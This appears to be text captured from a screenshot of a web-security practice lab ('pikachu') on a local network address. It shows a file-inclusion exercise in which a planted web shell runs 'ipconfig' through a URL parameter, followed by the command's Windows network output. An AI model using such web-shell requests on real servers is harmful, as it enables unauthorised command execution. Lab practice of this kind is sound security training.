 192.168.23.128/pikachu/vul/filein
Get the pikachu
不安全 192.168.23.128/pikachu/vul/fileinclude/shell.php?x=ipconfig
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 Live 账号：jayjay66... https://auth0.open...
Windows IP 配置 以太网适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::111e:feaa:8013:6f40%11 IPv4 地址 . . . . . . . . . . . . :
192.168.23.128 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.23.2 隧道适配器 isatap.{E179E069-28BB-402D-B4A7-552ABEBDB9A0}: 媒体状态 .
. . . . . . . . . . . : 媒体已断开 连接特定的 DNS 后缀 . . . . . . . :